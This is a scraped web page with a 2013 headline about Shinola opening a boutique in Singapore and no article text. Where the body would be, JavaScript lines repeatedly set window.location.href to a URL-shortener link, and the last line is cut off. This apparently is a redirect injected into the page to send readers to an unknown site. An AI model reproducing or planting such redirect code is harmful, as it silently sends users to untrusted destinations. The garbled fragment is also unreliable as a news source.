
Shinola Opens First Asian Boutique In Singapore
December 20, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =